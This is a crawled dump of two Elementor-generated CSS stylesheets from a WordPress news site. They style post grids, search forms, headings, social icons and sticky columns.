.elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992
body_size: 645
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */